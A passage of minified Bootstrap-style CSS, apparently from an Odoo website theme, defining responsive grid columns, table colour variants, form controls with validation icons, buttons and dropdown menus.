83.33333333%;}.offset-sm-11{margin-left: 91.66666667%;}}@media (min-width: 768px){.col-md{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-md-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-md-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-md-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-md-3{flex: 0 0 25%; max-width: 25%;}.col-md-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-md-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-md-6{flex: 0 0 50%; max-width: 50%;}.col-md-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-md-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-md-9{flex: 0 0 75%; max-width: 75%;}.col-md-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-md-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-md-12{flex: 0 0 100%; max-width: 100%;}.order-md-first{order: -1;}.order-md-last{order: 13;}.order-md-0{order: 0;}.order-md-1{order: 1;}.order-md-2{order: 2;}.order-md-3{order: 3;}.order-md-4{order: 4;}.order-md-5{order: 5;}.order-md-6{order: 6;}.order-md-7{order: 7;}.order-md-8{order: 8;}.order-md-9{order: 9;}.order-md-10{order: 10;}.order-md-11{order: 11;}.order-md-12{order: 12;}.offset-md-0{margin-left: 0;}.offset-md-1{margin-left: 8.33333333%;}.offset-md-2{margin-left: 16.66666667%;}.offset-md-3{margin-left: 25%;}.offset-md-4{margin-left: 33.33333333%;}.offset-md-5{margin-left: 41.66666667%;}.offset-md-6{margin-left: 50%;}.offset-md-7{margin-left: 58.33333333%;}.offset-md-8{margin-left: 66.66666667%;}.offset-md-9{margin-left: 75%;}.offset-md-10{margin-left: 83.33333333%;}.offset-md-11{margin-left: 91.66666667%;}}@media (min-width: 992px){.col-lg{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-lg-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-lg-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-lg-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-lg-3{flex: 0 0 25%; max-width: 25%;}.col-lg-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-lg-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-lg-6{flex: 0 0 50%; max-width: 50%;}.col-lg-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-lg-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-lg-9{flex: 0 0 75%; max-width: 75%;}.col-lg-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-lg-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-lg-12{flex: 0 0 100%; max-width: 100%;}.order-lg-first{order: -1;}.order-lg-last{order: 13;}.order-lg-0{order: 0;}.order-lg-1{order: 1;}.order-lg-2{order: 2;}.order-lg-3{order: 3;}.order-lg-4{order: 4;}.order-lg-5{order: 5;}.order-lg-6{order: 6;}.order-lg-7{order: 7;}.order-lg-8{order: 8;}.order-lg-9{order: 9;}.order-lg-10{order: 10;}.order-lg-11{order: 11;}.order-lg-12{order: 12;}.offset-lg-0{margin-left: 0;}.offset-lg-1{margin-left: 8.33333333%;}.offset-lg-2{margin-left: 16.66666667%;}.offset-lg-3{margin-left: 25%;}.offset-lg-4{margin-left: 33.33333333%;}.offset-lg-5{margin-left: 41.66666667%;}.offset-lg-6{margin-left: 50%;}.offset-lg-7{margin-left: 58.33333333%;}.offset-lg-8{margin-left: 66.66666667%;}.offset-lg-9{margin-left: 75%;}.offset-lg-10{margin-left: 83.33333333%;}.offset-lg-11{margin-left: 91.66666667%;}}@media (min-width: 1200px){.col-xl{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-xl-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-xl-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-xl-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-xl-3{flex: 0 0 25%; max-width: 25%;}.col-xl-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-xl-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-xl-6{flex: 0 0 50%; max-width: 50%;}.col-xl-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-xl-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-xl-9{flex: 0 0 75%; max-width: 75%;}.col-xl-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-xl-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-xl-12{flex: 0 0 100%; max-width: 100%;}.order-xl-first{order: -1;}.order-xl-last{order: 13;}.order-xl-0{order: 0;}.order-xl-1{order: 1;}.order-xl-2{order: 2;}.order-xl-3{order: 3;}.order-xl-4{order: 4;}.order-xl-5{order: 5;}.order-xl-6{order: 6;}.order-xl-7{order: 7;}.order-xl-8{order: 8;}.order-xl-9{order: 9;}.order-xl-10{order: 10;}.order-xl-11{order: 11;}.order-xl-12{order: 12;}.offset-xl-0{margin-left: 0;}.offset-xl-1{margin-left: 8.33333333%;}.offset-xl-2{margin-left: 16.66666667%;}.offset-xl-3{margin-left: 25%;}.offset-xl-4{margin-left: 33.33333333%;}.offset-xl-5{margin-left: 41.66666667%;}.offset-xl-6{margin-left: 50%;}.offset-xl-7{margin-left: 58.33333333%;}.offset-xl-8{margin-left: 66.66666667%;}.offset-xl-9{margin-left: 75%;}.offset-xl-10{margin-left: 83.33333333%;}.offset-xl-11{margin-left: 91.66666667%;}}.table{width: 100%; margin-bottom: 1rem;}.table th, .table td{padding: 0.75rem; vertical-align: top; border-top: 1px solid #DEE2E6;}.table thead th{vertical-align: bottom; border-bottom: 2px solid #DEE2E6;}.table tbody + tbody{border-top: 2px solid #DEE2E6;}.table-sm th, .table-sm td{padding: 0.3rem;}.table-bordered{border: 1px solid #DEE2E6;}.table-bordered th, .table-bordered td{border: 1px solid #DEE2E6;}.table-bordered thead th, .table-bordered thead td{border-bottom-width: 2px;}.table-borderless th, .table-borderless td, .table-borderless thead th, .table-borderless tbody + tbody{border: 0;}.table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, 0.05);}.table-hover tbody tr:hover{background-color: rgba(0, 0, 0, 0.075);}.table-primary, .table-primary > th, .table-primary > td{background-color: #bbe7fb;}.table-primary th, .table-primary td, .table-primary thead th, .table-primary tbody + tbody{border-color: #81d2f7;}.table-hover .table-primary:hover{background-color: #a3dffa;}.table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th{background-color: #a3dffa;}.table-secondary, .table-secondary > th, .table-secondary > td{background-color: #fbfcfd;}.table-secondary th, .table-secondary td, .table-secondary thead th, .table-secondary tbody + tbody{border-color: #f8f9fb;}.table-hover .table-secondary:hover{background-color: #eaeff5;}.table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th{background-color: #eaeff5;}.table-success, .table-success > th, .table-success > td{background-color: #c3e6cb;}.table-success th, .table-success td, .table-success thead th, .table-success tbody + tbody{border-color: #8fd19e;}.table-hover .table-success:hover{background-color: #b1dfbb;}.table-hover .table-success:hover > td, .table-hover .table-success:hover > th{background-color: #b1dfbb;}.table-info, .table-info > th, .table-info > td{background-color: #bee5eb;}.table-info th, .table-info td, .table-info thead th, .table-info tbody + tbody{border-color: #86cfda;}.table-hover .table-info:hover{background-color: #abdde5;}.table-hover .table-info:hover > td, .table-hover .table-info:hover > th{background-color: #abdde5;}.table-warning, .table-warning > th, .table-warning > td{background-color: #ffeeba;}.table-warning th, .table-warning td, .table-warning thead th, .table-warning tbody + tbody{border-color: #ffdf7e;}.table-hover .table-warning:hover{background-color: #ffe8a1;}.table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th{background-color: #ffe8a1;}.table-danger, .table-danger > th, .table-danger > td{background-color: #f5c6cb;}.table-danger th, .table-danger td, .table-danger thead th, .table-danger tbody + tbody{border-color: #ed969e;}.table-hover .table-danger:hover{background-color: #f1b0b7;}.table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th{background-color: #f1b0b7;}.table-light, .table-light > th, .table-light > td{background-color: #fdfdfd;}.table-light th, .table-light td, .table-light thead th, .table-light tbody + tbody{border-color: #fbfbfb;}.table-hover .table-light:hover{background-color: #f0f0f0;}.table-hover .table-light:hover > td, .table-hover .table-light:hover > th{background-color: #f0f0f0;}.table-dark, .table-dark > th, .table-dark > td{background-color: #bebfbf;}.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody{border-color: #868889;}.table-hover .table-dark:hover{background-color: #b1b2b2;}.table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th{background-color: #b1b2b2;}.table-tp-label-black, .table-tp-label-black > th, .table-tp-label-black > td{background-color: #b8b8b8;}.table-tp-label-black th, .table-tp-label-black td, .table-tp-label-black thead th, .table-tp-label-black tbody + tbody{border-color: #7a7a7a;}.table-hover .table-tp-label-black:hover{background-color: #ababab;}.table-hover .table-tp-label-black:hover > td, .table-hover .table-tp-label-black:hover > th{background-color: #ababab;}.table-tp-label-gray, .table-tp-label-gray > th, .table-tp-label-gray > td{background-color: #ececec;}.table-tp-label-gray th, .table-tp-label-gray td, .table-tp-label-gray thead th, .table-tp-label-gray tbody + tbody{border-color: gainsboro;}.table-hover .table-tp-label-gray:hover{background-color: #dfdfdf;}.table-hover .table-tp-label-gray:hover > td, .table-hover .table-tp-label-gray:hover > th{background-color: #dfdfdf;}.table-tp-label-red, .table-tp-label-red > th, .table-tp-label-red > td{background-color: #f3bdbd;}.table-tp-label-red th, .table-tp-label-red td, .table-tp-label-red thead th, .table-tp-label-red tbody + tbody{border-color: #e98484;}.table-hover .table-tp-label-red:hover{background-color: #efa7a7;}.table-hover .table-tp-label-red:hover > td, .table-hover .table-tp-label-red:hover > th{background-color: #efa7a7;}.table-tp-label-orange, .table-tp-label-orange > th, .table-tp-label-orange > td{background-color: #ffe6d5;}.table-tp-label-orange th, .table-tp-label-orange td, .table-tp-label-orange thead th, .table-tp-label-orange tbody + tbody{border-color: #fed0b1;}.table-hover .table-tp-label-orange:hover{background-color: #ffd7bc;}.table-hover .table-tp-label-orange:hover > td, .table-hover .table-tp-label-orange:hover > th{background-color: #ffd7bc;}.table-tp-label-blue, .table-tp-label-blue > th, .table-tp-label-blue > td{background-color: #b8e5ed;}.table-tp-label-blue th, .table-tp-label-blue td, .table-tp-label-blue thead th, .table-tp-label-blue tbody + tbody{border-color: #7acedd;}.table-hover .table-tp-label-blue:hover{background-color: #a4dee8;}.table-hover .table-tp-label-blue:hover > td, .table-hover .table-tp-label-blue:hover > th{background-color: #a4dee8;}.table-tp-label-green, .table-tp-label-green > th, .table-tp-label-green > td{background-color: #d4eac4;}.table-tp-label-green th, .table-tp-label-green td, .table-tp-label-green thead th, .table-tp-label-green tbody + tbody{border-color: #afd792;}.table-hover .table-tp-label-green:hover{background-color: #c6e3b1;}.table-hover .table-tp-label-green:hover > td, .table-hover .table-tp-label-green:hover > th{background-color: #c6e3b1;}.table-tp-preheader, .table-tp-preheader > th, .table-tp-preheader > td{background-color: #bdbdbe;}.table-tp-preheader th, .table-tp-preheader td, .table-tp-preheader thead th, .table-tp-preheader tbody + tbody{border-color: #848586;}.table-hover .table-tp-preheader:hover{background-color: #b0b0b1;}.table-hover .table-tp-preheader:hover > td, .table-hover .table-tp-preheader:hover > th{background-color: #b0b0b1;}.table-active, .table-active > th, .table-active > td{background-color: rgba(0, 0, 0, 0.075);}.table-hover .table-active:hover{background-color: rgba(0, 0, 0, 0.075);}.table-hover .table-active:hover > td, .table-hover .table-active:hover > th{background-color: rgba(0, 0, 0, 0.075);}.table .thead-dark th{color: #FFFFFF; background-color: #343A40; border-color: #454d55;}.table .thead-light th{color: #495057; background-color: #E9ECEF; border-color: #DEE2E6;}.table-dark{color: #FFFFFF; background-color: #343A40;}.table-dark th, .table-dark td, .table-dark thead th{border-color: #454d55;}.table-dark.table-bordered{border: 0;}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color: rgba(255, 255, 255, 0.05);}.table-dark.table-hover tbody tr:hover{color: #FFFFFF; background-color: rgba(255, 255, 255, 0.075);}@media (max-width: 575.98px){.table-responsive-sm{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-sm > .table-bordered{border: 0;}}@media (max-width: 767.98px){.table-responsive-md{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-md > .table-bordered{border: 0;}}@media (max-width: 991.98px){.table-responsive-lg{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-lg > .table-bordered{border: 0;}}@media (max-width: 1199.98px){.table-responsive-xl{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-xl > .table-bordered{border: 0;}}.table-responsive{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive > .table-bordered{border: 0;}.form-control{display: block; width: 100%; height: calc(1.4em + 0.75rem + 2px); padding: 0.375rem 0.75rem; font-size: 0.875rem; font-weight: 400; line-height: 1.4; color: #495057; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid #DEE2E6; border-radius: 0; transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.form-control{transition: none;}}.form-control::-ms-expand{background-color: transparent; border: 0;}.form-control:focus{color: #495057; background-color: #FFFFFF; border-color: #0da9ef; outline: 0; box-shadow: none;}.form-control::placeholder{color: #ADB5BD; opacity: 1;}.form-control:disabled, .o_wysiwyg_loader, .form-control[readonly]{background-color: #E9ECEF; opacity: 1;}select.form-control:focus::-ms-value{color: #495057; background-color: #FFFFFF;}.form-control-file, .form-control-range{display: block; width: 100%;}.col-form-label{padding-top: calc(0.375rem + 1px); padding-bottom: calc(0.375rem + 1px); margin-bottom: 0; font-size: inherit; line-height: 1.4;}.col-form-label-lg{padding-top: calc(0.5rem + 1px); padding-bottom: calc(0.5rem + 1px); font-size: 1.09375rem; line-height: 1.5;}.col-form-label-sm{padding-top: calc(0.25rem + 1px); padding-bottom: calc(0.25rem + 1px); font-size: 0.75rem; line-height: 1.5;}.form-control-plaintext{display: block; width: 100%; padding-top: 0.375rem; padding-bottom: 0.375rem; margin-bottom: 0; line-height: 1.4; color: #6c757d; background-color: transparent; border: solid transparent; border-width: 1px 0;}.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg{padding-right: 0; padding-left: 0;}.form-control-sm{height: calc(1.5em + 0.5rem + 2px); padding: 0.25rem 0.5rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0;}.form-control-lg{height: calc(1.5em + 1rem + 2px); padding: 0.5rem 1rem; font-size: 1.09375rem; line-height: 1.5; border-radius: 0;}select.form-control[size], select.form-control[multiple]{height: auto;}textarea.form-control{height: auto;}.form-group{margin-bottom: 1rem;}.form-text{display: block; margin-top: 0.25rem;}.form-row{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; margin-right: -5px; margin-left: -5px;}.form-row > .col, .form-row > [class*="col-"]{padding-right: 5px; padding-left: 5px;}.form-check{position: relative; display: block; padding-left: 1.25rem;}.form-check-input{position: absolute; margin-top: 0.3rem; margin-left: -1.25rem;}.form-check-input:disabled ~ .form-check-label{color: rgba(108, 117, 125, 0.7);}.form-check-label{margin-bottom: 0;}.form-check-inline{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; align-items: center; padding-left: 0; margin-right: 0.75rem;}.form-check-inline .form-check-input{position: static; margin-top: 0; margin-right: 0.3125rem; margin-left: 0;}.valid-feedback{display: none; width: 100%; margin-top: 0.25rem; font-size: 80%; color: #28a745;}.valid-tooltip{position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 0.75rem; line-height: 1.4; color: #FFFFFF; background-color: rgba(40, 167, 69, 0.9); border-radius: 0;}.was-validated .form-control:valid, .form-control.is-valid{border-color: #28a745; padding-right: calc(1.4em + 0.75rem); background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e"); background-repeat: no-repeat; background-position: center right calc(0.35em + 0.1875rem); background-size: calc(0.7em + 0.375rem) calc(0.7em + 0.375rem);}.was-validated .form-control:valid:focus, .form-control.is-valid:focus{border-color: #28a745; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip{display: block;}.was-validated textarea.form-control:valid, textarea.form-control.is-valid{padding-right: calc(1.4em + 0.75rem); background-position: top calc(0.35em + 0.1875rem) right calc(0.35em + 0.1875rem);}.was-validated .custom-select:valid, .custom-select.is-valid{border-color: #28a745; padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem); background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343A40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.75rem/calc(0.7em + 0.375rem) calc(0.7em + 0.375rem);}.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus{border-color: #28a745; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip{display: block;}.was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip{display: block;}.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label{color: #28a745;}.was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip{display: block;}.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label{color: #28a745;}.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before{border-color: #28a745;}.was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip{display: block;}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color: #34ce57; background-color: #34ce57;}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color: #28a745;}.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label{border-color: #28a745;}.was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip{display: block;}.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label{border-color: #28a745; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.invalid-feedback{display: none; width: 100%; margin-top: 0.25rem; font-size: 80%; color: #dc3545;}.invalid-tooltip{position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 0.75rem; line-height: 1.4; color: #FFFFFF; background-color: rgba(220, 53, 69, 0.9); border-radius: 0;}.was-validated .form-control:invalid, .form-control.is-invalid{border-color: #dc3545; padding-right: calc(1.4em + 0.75rem); background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E"); background-repeat: no-repeat; background-position: center right calc(0.35em + 0.1875rem); background-size: calc(0.7em + 0.375rem) calc(0.7em + 0.375rem);}.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus{border-color: #dc3545; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip{display: block;}.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid{padding-right: calc(1.4em + 0.75rem); background-position: top calc(0.35em + 0.1875rem) right calc(0.35em + 0.1875rem);}.was-validated .custom-select:invalid, .custom-select.is-invalid{border-color: #dc3545; padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem); background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343A40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #FFFFFF no-repeat center right 1.75rem/calc(0.7em + 0.375rem) calc(0.7em + 0.375rem);}.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus{border-color: #dc3545; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label{color: #dc3545;}.was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label{color: #dc3545;}.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before{border-color: #dc3545;}.was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color: #e4606d; background-color: #e4606d;}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color: #dc3545;}.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label{border-color: #dc3545;}.was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label{border-color: #dc3545; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.form-inline{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: row wrap; flex-flow: row wrap; align-items: center;}.form-inline .form-check{width: 100%;}@media (min-width: 576px){.form-inline label{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; margin-bottom: 0;}.form-inline .form-group{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; -webkit-flex-flow: row wrap; flex-flow: row wrap; align-items: center; margin-bottom: 0;}.form-inline .form-control{display: inline-block; width: auto; vertical-align: middle;}.form-inline .form-control-plaintext{display: inline-block;}.form-inline .input-group, .form-inline .custom-select{width: auto;}.form-inline .form-check{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; width: auto; padding-left: 0;}.form-inline .form-check-input{position: relative; flex-shrink: 0; margin-top: 0; margin-right: 0.25rem; margin-left: 0;}.form-inline .custom-control{align-items: center; justify-content: center;}.form-inline .custom-control-label{margin-bottom: 0;}}.btn{display: inline-block; font-weight: 400; color: #6c757d; text-align: center; vertical-align: middle; user-select: none; background-color: transparent; border: 1px solid transparent; padding: 0.375rem 0.75rem; font-size: 0.875rem; line-height: 1.4; border-radius: 0; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.btn{transition: none;}}.btn:hover{color: #6c757d; text-decoration: none;}.btn:focus, .btn.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(13, 169, 239, 0.25);}.btn.disabled, .btn:disabled{opacity: 0.65;}a.btn.disabled, fieldset:disabled a.btn{pointer-events: none;}.btn-link{font-weight: 400; color: #0976a6; text-decoration: none;}.btn-link:hover{color: #05425e; text-decoration: none;}.btn-link:focus, .btn-link.focus{text-decoration: none; box-shadow: none;}.btn-link:disabled, .btn-link.disabled{color: #6C757D; pointer-events: none;}.btn-lg, .btn-group-lg > .btn{padding: 0.5rem 1rem; font-size: 1.09375rem; line-height: 1.5; border-radius: 0;}.btn-sm, .btn-group-sm > .btn{padding: 0.0625rem 0.3125rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0;}.btn-block{display: block; width: 100%;}.btn-block + .btn-block{margin-top: 0.5rem;}input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block{width: 100%;}.fade{transition: opacity 0.15s linear;}@media (prefers-reduced-motion: reduce){.fade{transition: none;}}.fade:not(.show){opacity: 0;}.collapse:not(.show){display: none;}.collapsing{position: relative; height: 0; overflow: hidden; transition: height 0.35s ease;}@media (prefers-reduced-motion: reduce){.collapsing{transition: none;}}.dropup, .dropright, .dropdown, .dropleft{position: relative;}.dropdown-toggle{white-space: nowrap;}.dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid; border-right: 0.3em solid transparent; border-bottom: 0; border-left: 0.3em solid transparent;}.dropdown-toggle:empty::after{margin-left: 0;}.dropdown-menu{position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 10rem; padding: 0.5rem 0; margin: 0.125rem 0 0; font-size: 0.875rem; color: #6c757d; text-align: left; list-style: none; background-color: #FFFFFF; background-clip: padding-box; border: 0 solid rgba(0, 0, 0, 0.15); border-radius: 0;}.dropdown-menu-left{right: auto; left: 0;}.dropdown-menu-right{right: 0; left: auto;}@media (min-width: 576px){.dropdown-menu-sm-left{right: auto; left: 0;}.dropdown-menu-sm-right{right: 0; left: auto;}}@media (min-width: 768px){.dropdown-menu-md-left{right: auto; left: 0;}.dropdown-menu-md-right{right: 0; left: auto;}}@media (min-width: 992px){.dropdown-menu-lg-left{right: auto; left: 0;}.dropdown-menu-lg-right{right: 0; left: auto;}}@media (min-width: 1200px){.dropdown-menu-xl-left{right: auto; left: 0;}.dropdown-menu-xl-right{right: 0; left: auto;}}.dropup .dropdown-menu{top: auto; bottom: 100%; margin-top: 0; margin-bottom: 0.125rem;}.dropup .dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0; border-right: 0.3em solid transparent; border-bottom: 0.3em solid; border-left: 0.3em solid transparent;}.dropup .dropdown-toggle:empty::after{margin-left: 0;}.dropright .dropdown-menu{top: 0; right: auto; left: 100%; margin-top: 0; margin-left: 